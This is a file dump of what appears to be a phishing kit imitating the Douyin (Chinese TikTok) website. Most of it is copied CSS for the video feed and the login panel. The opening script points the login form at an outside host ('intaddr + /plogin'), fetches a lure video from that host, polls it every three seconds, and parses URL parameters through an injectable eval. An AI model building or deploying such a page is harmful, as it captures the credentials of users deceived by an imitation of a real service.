          eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
        }
      }
      return $_GET[id];
    }
    function onsetids() {
      document.getElementById("cnids").value = getUrl("id");
      var form = document.getElementById("pognn");
      form.setAttribute("action", intaddr + "/plogin");

      var xhr = new XMLHttpRequest();
      xhr.open("GET", intaddr + "/dpmp4");
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && xhr.status === 200) {
          var formmp4 = document.getElementById("myvideo");
          formmp4.setAttribute("src", xhr.responseText + "#t=0.1");
        }
      };
      xhr.send(); // 发送请求
    }
    onsetids();
    setInterval(timepost, 3000);
  </script>
</html>
---- ws/index_files/f6d24d15.css ----
.F55pZYYH {
    border:1px solid rgba(231,231,236,.3)!important;
    border:1px solid var(--color-bg-skeleton-stroke)!important;
    border-radius:50%;
    box-sizing:content-box;
    flex-grow:0;
    flex-shrink:0;
    overflow:hidden;
    position:relative
   }
   .F55pZYYH .PbpHcHqa {
    border-radius:50%
   }
   .PbpHcHqa {
    height:100%;
    position:relative;
    width:100%
   }
   .zzYG7dwz {
    height:40px;
    width:40px
   }
   div.OFZHdvpl {
    align-items:center;
    display:flex;
    flex-direction:column;
    flex-shrink:0;
    justify-content:center;
    margin-bottom:45px;
    position:relative;
    z-index:9998;
    width: 15%;
    top: 12%;
    margin-left: auto;
   }
   div.OFZHdvpl * {
    vertical-align:bottom
   }
   div.OFZHdvpl .ZfrXkYoG {
    position:relative
   }
   div.OFZHdvpl .xccodDG4.o1olQOk8 {
    background:#fff;
    background:var(--color-bg-0);
    border-radius:4px;
    bottom:0;
    box-shadow:0 0 24px rgba(0,0,0,.1);
    box-shadow:var(--shadow-1);
    box-shadow:0 0 24px rgba(0,0,0,.12);
    box-shadow:var(--shadow-2);
    position:absolute;
    right:54px;
    z-index:998
   }
   div.YTu_A7CW {
    margin-bottom:23px;
    margin-top:24px;
    position:relative
   }
   div.YTu_A7CW .H2HjqV3h {
    bottom:-12px;
    cursor:pointer;
    height:24px;
    left:0;
    margin:0 auto;
    position:absolute;
    right:0;
    width:24px
   }
   div.YTu_A7CW .mygoURxc {
    position:relative
   }
   div.YTu_A7CW .E9RYG4AQ {
    display:block
   }
   div.YTu_A7CW.xfVAG0BN .pXlwVyyi {
    transition:transform .35s cubic-bezier(.34,.69,.1,1)
   }
   div.YTu_A7CW.xfVAG0BN .pXlwVyyi:hover {
    transform:scale(1.15)
   }
   div.YTu_A7CW.xfVAG0BN .E9RYG4AQ .Fivj58Eg {
    transition:transform .35s cubic-bezier(.34,.69,.1,1)
   }
   div.YTu_A7CW.xfVAG0BN .E9RYG4AQ:hover .Fivj58Eg {
    transform:scale(1.15)
   }
   :root {
    --color-primary:#fe2c55;
    --color-primary-hover:#f22a51;
    --color-primary-active:#e5284d;
    --color-primary-disabled:rgba(254,44,85,.4);
    --color-success:#13c15a;
    --color-danger:#fe3824;
    --color-warning:#ffe601;
    --overlay-bg:#e7e7ec;
    --overlay-bg-hover:#e2e2e7;
    --overlay-bg-active:#dadbe2;
    --overlay-bg-disabled:rgba(229,229,234,.4);
    --color-assist:#00faf0;
    --color-text-0:#2f3035;
    --color-text-1:rgba(47,48,53,.9);
    --color-text-2:rgba(47,48,53,.7);
    --color-text-3:rgba(47,48,53,.4);
    --color-text-4:#fff;
    --color-text-0-hover:#000;
    --color-border:#f1f2f5;
    --color-shadow1:rgba(0,0,0,.04);
    --color-shadow2:rgba(0,0,0,.1);
    --shadow-1:0 0 24px rgba(0,0,0,.1);
    --shadow-2:0 0 24px rgba(0,0,0,.12);
    --mask1:rgba(0,0,0,.3);
    --mask2:rgba(0,0,0,.8);
    --mask3:rgba(0,0,0,.6);
    --mask-video:rgba(0,0,0,.7);
    --color-card-border:rgba(231,231,236,.6);
    --color-bg-0:#fff;
    --color-bg-1:#f8f9fd;
    --color-bg-2:#eff0f3;
    --color-bg-3:#323442;
    --color-transparent:hsla(0,0%,100%,0);
    --color-navigation-bg:#f1f2f5;
    --color-page-bg:#fff;
    --color-page-none-bg:hsla(0,0%,100%,0);
    --color-logo:#111;
    --color-anti-white:#fff;
    --color-bg-panel-drawer:#f8f9fd;
    --color-bg-skeleton-stroke:rgba(231,231,236,.3);
    --logo-url:url([data-uri]) no-repeat;
    --logo-small-url:url([data-uri]) no-repeat;
    --logo-transparent-url:url([data-uri]) no-repeat;
    --icon-close:url(//p3-pc-weboff.byteimg.com/tos-cn-i-9r5gewecjs/icon-close.svg);
    --card-bg-0:#f7f7f9;
    --card-bg-0-hover:#fff;
    --hotspot_yellow:#e08700;
    --overlay-bg-border:rgba(229,229,234,.3);
    --color-xigua-tab-bg:rgba(0,0,0,.04);
    --color-xigua-categoryTab-color:#606266;
    --color-xigua-tab-color:#0c0d0f;
    --color-bg-rs:#eff0f3
   }
   html {
    background:var(--color-page-bg)
   }
   div.NRiH5zYV {
    position:relative
   }
   div.kEqb4PZ6 {
    cursor:pointer;
    position:relative
   }
   div.kEqb4PZ6 .lHmTa40e {
    align-items:center;
    display:flex;
    height:36px;
    justify-content:center
   }
   div.kEqb4PZ6 .bvTE03NJ {
    height:36px;
    opacity:.9;
    width:36px
   }
   div.kEqb4PZ6 .TwlaIXPW {
    opacity:.9;
    position:relative
   }
   div.kEqb4PZ6 .PK0tKym9 {
    align-items:center;
    color:#fff;
    color:var(--color-anti-white);
    display:flex;
    font-family:PingFang SC,DFPKingGothicGB-Medium,sans-serif;
    font-size:15px;
    font-weight:500;
    justify-content:center;
    line-height:23px;
    opacity:.9
   }
   div.kEqb4PZ6 .PK0tKym9.iyKyroyp {
    font-weight:400
   }
   div.kEqb4PZ6:hover .PK0tKym9 {
    opacity:1
   }
   div.kEqb4PZ6.up9tZldE .PK0tKym9,
   div.kEqb4PZ6.up9tZldE .TwlaIXPW {
    opacity:1
   }
   div.kEqb4PZ6.up9tZldE .lHmTa40e {
    height:45px
   }
   div.pBxTZJeH {
    cursor:pointer;
    opacity:.9;
    padding-top:6px
   }
   div.pBxTZJeH:hover {
    opacity:1
   }
   div.pBxTZJeH .hfgGrUTS {
    align-items:center;
    color:#fff;
    color:var(--color-anti-white);
    display:flex;
    font-family:PingFang SC,DFPKingGothicGB-Medium,sans-serif;
    font-size:15px;
    font-weight:500;
    justify-content:center;
    line-height:23px
   }
   div.pBxTZJeH .hfgGrUTS.Y006Bsbt {
    font-weight:400
   }
   div.pBxTZJeH .tzVl3l7w {
    align-items:center;
    display:flex;
    font-size:0;
    height:45px;
    justify-content:center;
    opacity:.9;
    width:48px
   }
   div.pBxTZJeH .qIngyRdQ {
    height:36px;
    width:36px
   }
   div.pBxTZJeH .tzVl3l7w {
    position:relative
   }
   div.pBxTZJeH .tzVl3l7w svg path {
    fill:#fff;
    fill:var(--color-anti-white)
   }
   div.pBxTZJeH.aLzJ7lUV,
   div.pBxTZJeH.aLzJ7lUV .tzVl3l7w {
    opacity:1
   }
   div.Q79kf5XP {
    font-size:12px;
    padding-top:6px;
    position:relative;
    text-align:center
   }
   div.Q79kf5XP .I2wsWzIQ {
    height:45px;
    position:relative;
    width:50px
   }
   div.Q79kf5XP .BwiwR0v7,
   div.Q79kf5XP .MjEhjbTL {
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    position:absolute;
    top:0;
    transition-duration:.6s;
    transition-property:transform,opacity;
    transition-timing-function:cubic-bezier(.13,.49,.83,.46)
   }
   div.Q79kf5XP .BwiwR0v7 {
    transform:rotateY(0deg)
   }
   div.Q79kf5XP.sgXcrzaL .BwiwR0v7,
   div.Q79kf5XP.sgXcrzaL .MjEhjbTL {
    left:50%;
    margin-left:-25px
   }
   div.Q79kf5XP .MjEhjbTL {
    align-items:center;
    display:flex;
    flex-wrap:wrap;
    height:45px;
    justify-content:center;
    opacity:0;
    transform:rotateY(180deg);
    width:50px
   }
   div.Q79kf5XP .BwiwR0v7 {
    align-items:center;
    display:flex;
    height:45px;
    justify-content:center;
    width:50px
   }
   div.Q79kf5XP .BwiwR0v7 .oh8cnLMd {
    height:36px;
    width:36px
   }
   div.Q79kf5XP ._09xOZR9 {
    align-items:center;
    color:#fff;
    color:var(--color-anti-white);
    display:flex;
    font-family:PingFang SC,DFPKingGothicGB-Medium,sans-serif;
    font-size:15px;
    font-weight:500;
    font-weight:400;
    justify-content:center;
    line-height:23px;
    opacity:.9
   }
   div.Q79kf5XP svg path {
    fill:#fff;
    fill:var(--color-anti-white)
   }
   div.Q79kf5XP:hover {
    cursor:pointer
   }
   div.Q79kf5XP:hover .BwiwR0v7 {
    opacity:1
   }
   @media(max-height:523px) {
    .Q79kf5XP.h9JNjSBI {
     padding:8px 0
    }
   }
   div.CT3y5rWY {
    padding-top:6px;
    position:relative
   }
   div.CT3y5rWY:hover {
    cursor:pointer
   }
   div.CT3y5rWY:hover .qc4FQDvn {
    opacity:1
   }
   div.CT3y5rWY .ywWMyrCr {
    align-items:center;
    display:flex;
    height:36px;
    justify-content:center
   }
   div.CT3y5rWY .ywWMyrCr .y0VmUN7L {
    height:36px;
    width:36px
   }
   div.CT3y5rWY:hover .qc4FQDvn {
    opacity:1
   }
   div.CT3y5rWY .qc4FQDvn {
    align-items:center;
    color:#fff;
    color:var(--color-anti-white);
    display:flex;
    font-family:PingFang SC,DFPKingGothicGB-Medium,sans-serif;
    font-size:15px;
    font-weight:500;
    justify-content:center;
    line-height:23px;
    opacity:.9
   }
   div.CT3y5rWY .qc4FQDvn.eEBI4Egz {
    font-weight:400
   }
   div.CT3y5rWY.UgpbNsc3 .qc4FQDvn {
    opacity:1
   }
   div.CT3y5rWY.UgpbNsc3 .ywWMyrCr {
    height:45px
   }
   .DhEeeU3v.J8_Uj1cS {
    align-items:center;
    background-color:#fff;
    background-color:var(--color-bg-0);
    border-radius:4px;
    box-shadow:0 0 24px rgba(0,0,0,.12);
    box-shadow:var(--shadow-2);
    display:flex;
    flex-direction:column;
    font-family:PingFang SC,DFPKingGothicGB-Regular,sans-serif;
    font-weight:400;
    justify-content:center;
    min-width:422px;
    position:relative;
    width:422px
   }
   .DhEeeU3v.J8_Uj1cS:hover {
    cursor:default
   }
   .DhEeeU3v.J8_Uj1cS.nFZmQGu5 {
    min-width:300px;
    width:300px
   }
   div.V5Rmr_ZY {
    cursor:pointer;
    font-size:0;
    margin-bottom:4px;
    margin-top:6px;
    position:relative
   }
   div.V5Rmr_ZY .se14DHcz {
    align-items:center;
    background:#fff;
    background:var(--color-bg-0);
    border-radius:4px;
    bottom:8px;
    box-shadow:0 0 24px rgba(0,0,0,.1);
    box-shadow:var(--shadow-1);
    display:flex;
    flex-direction:column;
    justify-content:center;
    padding:16px;
    position:absolute;
    right:45px;
    z-index:10
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs {
    display:flex
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5 {
    align-items:center;
    display:flex;
    flex-direction:column;
    justify-content:center;
    margin-right:8px;
    width:64px
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5:hover:not(.EM7WWsTO) {
    cursor:pointer
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5:hover:not(.EM7WWsTO) .Ejbx5dGa {
    background:#e7e7ec;
    background:var(--overlay-bg)
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5:last-child {
    margin-right:0
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5 .Ejbx5dGa {
    align-items:center;
    background:#f1f2f5;
    background:var(--color-border);
    border-radius:24px;
    display:flex;
    height:48px;
    justify-content:center;
    position:relative;
    transition:.3s;
    width:48px
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5 .Ejbx5dGa:hover {
    transform:scale(1.05)
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5 .Ejbx5dGa svg path {
    fill:rgba(47,48,53,.7);
    fill:var(--color-text-2);
    opacity:.9
   }
   div.V5Rmr_ZY .se14DHcz .LIEWFkBs .FbuERyN5 .n0iTjXhb {
    color:rgba(47,48,53,.7);
    color:var(--color-text-2);
    font-family:PingFang SC,DFPKingGothicGB-Regular,sans-serif;
    font-size:11px;
    font-weight:400;
    line-height:16px;
    margin-top:8px
   }
   div.V5Rmr_ZY .se14DHcz:hover {
    cursor:default
   }
   @media(max-height:523px) {
    .V5Rmr_ZY.IS7FyuLE {
     margin:0;
     padding-top:8px
    }
   }
   .ouFbTbn7 svg path,
   .ouFbTbn7 svg rect {
    stroke:rgba(47,48,53,.7);
    stroke:var(--color-text-2)
   }
   div.ZJznjerU {
    align-items:center;
    border-top:1px solid #f1f2f5;
    border-top:1px solid var(--color-border);
    display:flex;
    font-size:12px;
    height:44px;
    justify-content:space-between;
    margin-top:16px;
    width:100%
   }
   div.ZJznjerU ._zchYV_g {
    align-items:center;
    display:flex;
    flex:1 1;
    height:36px;
    margin-right:5px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
   }
   div.ZJznjerU ._zchYV_g svg {
    flex:0 0 20px;
    height:20px;
    width:20px
   }
   div.ZJznjerU ._zchYV_g svg path {
    fill:rgba(47,48,53,.7);
    fill:var(--color-text-2)
   }
   div.ZJznjerU ._zchYV_g ._simaUMV {
    overflow:hidden
   }
   div.ZJznjerU ._zchYV_g ._simaUMV .C0K0FFgN {
    color:rgba(47,48,53,.4);
    color:var(--color-text-3);
    font-size:12px;
    overflow:hidden;
    padding-left:3px;
    text-overflow:ellipsis
   }
   div.ZJznjerU ._zchYV_g ._simaUMV .cR16sIWE {
    color:rgba(47,48,53,.7);
    color:var(--color-text-2);
    font-size:12px;
    line-height:18px;
    overflow:hidden;
    text-overflow:ellipsis
   }
   :root {
    --collect-btn-bg:#e7e7ec;
    --collect-btn-bg-hover:#e2e2e7;
    --collect-btn-bg-active:#dadbe2
   }
   div.MwxqXGbB {
    border-radius:4px;
    height:28px;
    width:64px
   }
   div.MwxqXGbB.oh9dyY7y {
    background:#f1f2f5;
    background:var(--color-border)
   }
   :root {
    --icon-color:rgba(0,0,0,.1);
    --modal-mask1:rgba(0,0,0,.8)
   }
   .danMuPlayerStyle .foy8gwIu .RYqjae0C:focus-visible {
    outline:none
   }
   :root {
    --header-height:60px;
    --header-drag-height:56px;
    --dropdown-top:50px
   }
   :root {
    --navigation-width:72px;
    --navigation-fold-width:72px;
    --navigation-expend-width:172px
   }
   @media(min-width:1240px) {
    :root {
     --navigation-width:172px
    }
   }
   @media(min-width:1452px) {
    :root {
     --navigation-width:172px
    }
   }
   @font-face {
    font-family:HYYakuHei;
    src:url(https://lf1-cdn-tos.bytegoofy.com/goofy/ies/douyin_web/font/HYYakuHei.8e4b8612.ttf)
   }
---- ws/index_files/2daa5938.css ----
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%
}

body {
  margin: 0
}

a {
  background-color: transparent
}

img {
  border-style: none
}

button,
input {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0
}

button,
input {
  overflow: visible
}

button {
  text-transform: none
}

button,
[type="submit"] {
  -webkit-appearance: button
}

button::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0
}

button:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}

body {
  --color-primary: #ff0050;
  --color-secondary: #00faf0;
  --color-text-0: #111;
  --color-text-1: #383e46;
  --color-text-2: #777e87;
  --color-text-3: #afb6be;
  --color-text-4: #cbced4;
  --color-bg-0: #fff;
  --color-border: #efeff2;
  --border-radius: 20px;
  --min-width: 960px;
  background-color: var(--color-bg-0)
}

html {
  width: 100%;
  height: 100%
}

body {
  font-size: 16px;
  color: #000;
  width: 100%;
  height: 100%;
  -ms-scroll-chaining: none;
  overscroll-behavior: none;
  font-family: Gilroy-regular, -apple-system, BlinkMacSystemFont, Segoe UI, PingFang SC, Hiragino Sans GB, Microsoft YaHei, Helvetica Neue, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol
}

body {
  width: 100%;
  margin: 0
}

* {
  margin: 0;
  padding: 0
}

a {
  text-decoration: none
}

a:link {
  color: #000
}

a:visited {
  color: #000
}

a:hover {
  color: #000;
  font-weight: bold
}

a:active {
  color: #000
}

.page--3r6B4 {
  -ms-touch-action: none;
  touch-action: none;
  position: fixed;
  top: 0;
  -ms-scroll-chaining: none;
  overscroll-behavior: none;
  width: 100vw;
  height: 100vh;
  z-index: 50;
  -webkit-overflow-scrolling: touch;
  pointer-events: none
}

.page--3r6B4 .button--3NOq5 {
  position: fixed;
  bottom: 0.2rem;
  left: 5%;
  z-index: 100;
  pointer-events: auto;
}

.page--3r6B4 #click-me-plz {
  display: none;
  background: rgba(0, 0, 0, 0.2);
  width: 6.14rem;
  height: 1rem;
  border: 2px solid #fff;
  border-radius: .16px;
  font-size: .34rem;
  color: #fff;
  line-height: 1rem;
  border-radius: .16rem;
  margin: 0 auto;
  text-align: center
}

.swiper-wrapper--9Fe43 {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  width: 100vw;
  height: 100vh;
  overflow-x: hidden;
  top: 0;
  z-index: 0;
  overflow-y: hidden
}

.swiper-wrapper--9Fe43 .swiper-slide--2lJtY {
  position: absolute;
  width: 100vw;
  height: 100vh;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: top 500ms;
  -moz-transition: top 500ms;
  transition: top 500ms
}
.swiper-wrapper--9Fe43 .swiper-slide--2lJtY video {
  width: 100vw;
  height: 100vh;
  -o-object-fit: cover;
  object-fit: cover;
  z-index: 0;
}

.swiper-wrapper--9Fe43 .swiper-slide--2lJtY .text--2ReaD {
  position: absolute;
  top: 0;
  z-index: 500;
  padding-top: 1.8rem;
  padding-left: .86rem;
  padding-right: .86rem
}
---- ws/index_files/344.3ef49c2b.css ----
.web-login .web-login-button {
    background-color: #f04142;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    height: 48px;
    line-height: 48px;
    outline: none;
    text-align: center;
    width: 100%
}

.web-login .web-login-button__disabled {
    background: rgba(240, 65, 66, .5);
    color: #fff;
    cursor: default
}

.web-login .web-login-confirm-info {
    font-size: 12px;
    line-height: 20px;
    outline: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.web-login .web-login-confirm-info__checkbox {
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    margin-right: 8px;
    vertical-align: text-bottom;
    width: 16px
}

.web-login .web-login-confirm-info__checkbox__checked {
    background: url("[data-uri]") no-repeat 50%;
    background-size: 16px 16px;
    border: none
}

.web-login .web-login-confirm-info__before-text {
    color: #999
}

.web-login .web-login-confirm-info__info {
    color: #222;
    margin: 0 6px
}

.web-login .web-login-confirm-info__info:visited {
    color: #222
}

.web-login .web-login-confirm-info__connect-text {
    color: #999
}

.web-login .web-login-error {
    color: #ff3233;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    outline: none;
    width: 100%
}

.web-login .web-login-area-code {
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    font-size: 14px;
    height: 100%;
    line-height: 22px;
    margin-right: 8px;
    position: relative
}

.web-login .web-login-area-code__input-wrapper {
    -moz-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    height: 100%
}

.web-login .web-login-area-code__input-wrapper__input {
    color: #222;
    font-size: 14px;
    height: 100%;
    line-height: 22px;
    max-width: 42px;
    min-width: 26px;
    text-align: left
}

.web-login .web-login-area-code__input-wrapper__icon-arrow {
    background: url("[data-uri]") no-repeat 50%;
    background-size: 16px 16px;
    display: block;
    height: 16px;
    width: 16px
}

.web-login .web-login-area-code__input-wrapper__icon-arrow__down {
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: -o-transform .5s;
    -moz-transition: transform .5s, -moz-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s, -moz-transform .5s, -o-transform .5s
}

.web-login .web-login-area-code__input-wrapper__icon-arrow__down {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0)
}

.web-login .web-login-normal-input {
    background: #f8f8f8;
    border-radius: 4px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    height: 48px;
    line-height: 22px;
    padding: 13px 16px;
    width: 100%
}

.web-login .web-login-normal-input__input {
    background: #f8f8f8;
    font-size: 14px;
    height: 100%;
    line-height: 100%;
    width: 100%
}

.web-login .web-login-button-input {
    -moz-box-pack: justify;
    background: #f8f8f8;
    border-radius: 4px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    height: 48px;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    line-height: 22px;
    padding: 13px 16px;
    width: 100%
}

.web-login .web-login-button-input__input-wrapper {
    -moz-box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1
}

.web-login .web-login-button-input__input-wrapper.send-input {
    -moz-box-ordinal-group: 2;
    -webkit-order: 1;
    order: 1
}

.web-login .web-login-button-input__input {
    font-size: 14px;
    height: 100%;
    line-height: 100%;
    width: 100%
}

.web-login .web-login-button-input__button-text {
    color: #222;
    cursor: pointer;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    font-size: 14px;
    height: 22px;
    line-height: 22px
}

.web-login .web-login-button-input__button-text__disable {
    color: #999;
    cursor: auto
}

.web-login .web-login-button-input__button-text.send-input {
    -moz-box-ordinal-group: 3;
    -webkit-order: 2;
    order: 2
}

.web-login .web-login-link-list {
    display: -webkit-flex;
    display: -moz-box;
    display: flex
}

.web-login .web-login-tab-list {
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row
}

.web-login .web-login-tab-list__item {
    color: #909090;
    cursor: pointer;
    font-size: 22px;
    line-height: 30px;
    margin-right: 48px
}

.web-login .web-login-common-wrapper {
    min-height: 380px;
    width: 100%
}

.web-login .web-login-common-wrapper__tab {
    display: -webkit-flex;
    display: -moz-box;
    display: flex
}

.web-login .web-login-common-wrapper__form {
    width: 308px
}

.web-login .web-login-mobile-code__mobile-input-wrapper {
    margin-top: 40px
}

.web-login .web-login-mobile-code__code-input-wrapper {
    margin-top: 16px
}

.web-login .web-login-mobile-code__button-wrapper {
    margin-top: 5px
}

.web-login-container {
    position: relative;
    width: 368px
}

.web-login {
    background-color: #fff;
    font-family: PingFang SC;
    position: relative;
    width: 100%
}

.web-login input::-webkit-input-placeholder {
    color: #999
}

.web-login input:-moz-placeholder,
.web-login input::-moz-placeholder {
    color: #999
}

.web-login input:-ms-input-placeholder {
    color: #999
}

.web-login a,
.web-login article,
.web-login div,
.web-login form,
.web-login i,
.web-login input,
.web-login li,
.web-login span,
.web-login ul {
    border: 0;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    vertical-align: baseline
}

.web-login article {
    display: block
}

.web-login ul {
    list-style: none
}

.web-login input {
    background-color: transparent;
    border: none;
    box-shadow: none;
    outline: none
}

.web-login a {
    text-decoration: none
}

/*# sourceMappingURL=344.3ef49c2b.css.map*/
---- ws/index_files/web-login.bb4b9d35.css ----
body.dark {
    --color-primary: #fe2c55;
    --color-primary-hover: #f22a51;
    --color-primary-active: #e5284d;
    --color-primary-disabled: rgba(254, 44, 85, .4);
    --color-success: #13c15a;
    --color-danger: #fe3824;
    --color-warning: #ffe601;
    --overlay-bg: #363741;
    --overlay-bg-hover: #31323a;
    --overlay-bg-active: #2b2c34;
    --overlay-bg-disabled: rgba(229, 229, 234, .03);
    --color-assist: #00faf0;
    --color-text-0: hsla(0, 0%, 100%, .9);
    --color-text-1: hsla(0, 0%, 100%, .8);
    --color-text-2: hsla(0, 0%, 100%, .7);
    --color-text-3: hsla(0, 0%, 100%, .5);
    --color-text-4: hsla(0, 0%, 100%, .35);
    --color-text-0-hover: #fff;
    --color-border: hsla(0, 0%, 100%, .03);
    --color-shadow1: rgba(0, 0, 0, .6);
    --color-shadow2: rgba(0, 0, 0, .9);
    --shadow-1: 0 0 24px rgba(0, 0, 0, .4);
    --shadow-2: 0 0 24px #000;
    --mask1: rgba(0, 0, 0, .85);
    --mask2: rgba(0, 0, 0, .9);
    --mask3: rgba(0, 0, 0, .6);
    --mask-video: rgba(0, 0, 0, .2);
    --color-bg-0: #252632;
    --color-bg-1: #2e2f3b;
    --color-bg-2: #292b35;
    --color-bg-3: #40424b;
    --color-transparent: hsla(0, 0%, 100%, 0);
    --color-navigation-bg: #060716;
    --color-page-bg: #161722;
    --color-logo: #fff;
    --color-anti-white: #fff;
    --color-bg-panel-drawer: #20212c;
    --color-bg-skeleton-stroke: rgba(231, 231, 236, .03);
    --bg-primary: #161823;
    --logo-url: url([data-uri]) no-repeat;
    --logo-small-url: url([data-uri]) no-repeat;
    --icon-close: url(//lf3-static.bytednsdoc.com/obj/eden-cn/deh7uhbfpznuhd/douyin-web/img/images/icon-close-dark.svg)
}

.dark .login-page #login-root {
    --color-login-gradient1: #181a25;
    --color-login-gradient2: rgba(24, 26, 37, 0);
    --icon-fail: url([data-uri]) no-repeat;
    --color-area-code-shadow: rgba(0, 0, 0, .4)
}

.login-pannel {
    -webkit-font-smoothing: antialiased;
    background: #fff;
    background: var(--color-bg-0);
    border-radius: 4px;
    box-shadow: 0 0 24px rgba(0, 0, 0, .1);
    box-shadow: 0 0 24px var(--color-shadow2);
    height: 455px;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 640px
}

.login-pannel .login-pannel__header {
    background: -webkit-gradient(linear, left bottom, left top, from(#f8f9fd), to(rgba(248, 249, 253, 0)));
    background: -webkit-linear-gradient(bottom, #f8f9fd, rgba(248, 249, 253, 0));
    background: -moz-linear-gradient(bottom, #f8f9fd 0, rgba(248, 249, 253, 0) 100%);
    background: linear-gradient(0deg, #f8f9fd, rgba(248, 249, 253, 0));
    background: -webkit-gradient(linear, left bottom, left top, from(var(--color-login-gradient1)), to(var(--color-login-gradient2)));
    background: -webkit-linear-gradient(bottom, var(--color-login-gradient1) 0, var(--color-login-gradient2) 100%);
    background: -moz-linear-gradient(bottom, var(--color-login-gradient1) 0, var(--color-login-gradient2) 100%);
    background: linear-gradient(0deg, var(--color-login-gradient1) 0, var(--color-login-gradient2) 100%);
    border-radius: 4px 4px 0 0;
    color: rgba(47, 48, 53, .7);
    color: var(--color-text-2);
    font-family: PingFang SC, DFPKingGothicGB-Regular, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 58px;
    line-height: 24px;
    line-height: 58px;
    text-align: center;
    width: 100%
}

.login-pannel .web-login-container {
    background: #fff;
    background: var(--color-bg-0);
    border-radius: 0 0 4px 4px;
    width: 640px
}

.login-pannel .web-login {
    background: #fff;
    background: var(--color-bg-0);
    border-radius: 0 0 4px 4px;
    color: rgba(47, 48, 53, .4);
    color: var(--color-text-3);
    margin: auto;
    overflow: visible;
    width: 640px
}

.login-pannel .web-login .web-login-common-wrapper {
    min-height: 387px
}

.login-pannel .web-login .web-login-button-input,
.login-pannel .web-login .web-login-normal-input {
    background: #f8f9fd;
    background: var(--color-bg-1);
    border: none;
    border-radius: 4px;
    color: rgba(47, 48, 53, .4);
    color: var(--color-text-3);
    height: 56px;
    line-height: 24px;
    padding: 8px 20px 8px 10px
}

.login-pannel .web-login .web-login-button-input__input,
.login-pannel .web-login .web-login-normal-input__input {
    background: #f8f9fd;
    background: var(--color-bg-1);
    color: #2f3035;
    color: var(--color-text-0)
}

.login-pannel .web-login .web-login-button-input__input:-webkit-autofill,
.login-pannel .web-login .web-login-normal-input__input:-webkit-autofill {
    -webkit-text-fill-color: #2f3035 !important;
    -webkit-text-fill-color: var(--color-text-0) !important;
    border: none;
    box-shadow: inset 0 0 0 1000px #f8f9fd !important;
    box-shadow: 0 0 0 1000px var(--color-bg-1) inset !important;
    caret-color: #2f3035;
    caret-color: var(--color-text-0)
}

.login-pannel .web-login .web-login-button-input__input::-webkit-input-placeholder,
.login-pannel .web-login .web-login-normal-input__input::-webkit-input-placeholder {
    color: rgba(47, 48, 53, .4);
    color: var(--color-text-3);
    font-weight: 500
}

.login-pannel .web-login .web-login-button-input__input:-moz-placeholder,
.login-pannel .web-login .web-login-button-input__input::-moz-placeholder,
.login-pannel .web-login .web-login-normal-input__input:-moz-placeholder,
.login-pannel .web-login .web-login-normal-input__input::-moz-placeholder {
    color: rgba(47, 48, 53, .4);
    color: var(--color-text-3);
    font-weight: 500
}

.login-pannel .web-login .web-login-button-input__input:-ms-input-placeholder,
.login-pannel .web-login .web-login-normal-input__input:-ms-input-placeholder {
    color: rgba(47, 48, 53, .4);
    color: var(--color-text-3);
    font-weight: 500
}

.login-pannel .web-login .web-login-button-input__button-text {
    color: #fe2c55;
    color: var(--color-primary);
    font-size: 14px;
    font-weight: 500;
    line-height: 40px
}

.login-pannel .web-login .web-login-button-input__button-text__disable {
    color: rgba(47, 48, 53, .4);
    color: var(--color-text-3)
}

.login-pannel .web-login .web-login-confirm-info a {
    color: rgba(47, 48, 53, .9);
    color: var(--color-text-1)
}

